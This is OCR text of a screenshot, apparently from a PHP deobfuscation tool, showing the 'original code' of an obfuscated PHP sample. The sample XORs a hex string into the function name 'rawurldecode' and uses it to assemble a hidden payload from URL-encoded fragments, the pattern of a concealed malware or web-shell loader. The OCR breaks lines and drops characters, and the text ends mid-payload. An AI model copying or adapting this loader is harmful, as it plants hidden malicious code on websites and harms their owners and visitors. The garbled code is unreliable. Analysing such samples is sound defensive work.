
Did this file decode correctly?
Yes
Original Code
<?php
$owkj6y85
 = pack(
'H*'
, 
'13571d1100020d5c0f5b101d'
$ot2zek59
 = 
'a6jdrni9l4tx'
$ot2zek59
 = 
$ot2zek59
 ^ 
$owkj6y85
$o9maz7tn
 = 
''
$o9maz7tn
 .= 
$ot2zek59
(
"G%05%19%19%18%00%06PY%40%0
1%1BBoM%11%06%12%07KC%1E%1D%19U"
$o9maz7tn
 .= 
$ot2zek59
(
"J%0D%3An%0A%0D%1A%2C%5D%06
5%11%09MXvY%40%0A%3C%00%16ZK%1E%5CX%1C%3CSHK%00%16
$o9maz7tn
 .= 
$ot2zek59
(
"%07%1AA%0DfEP%09%06%11%1C%
_XW%01%07%1E%12~%2B3%2C6a%2F%1B%18"
$o9maz7tn
 .= 
$ot2zek59
(
"%10%1F%07SVG%0D%06%5BQ~%2B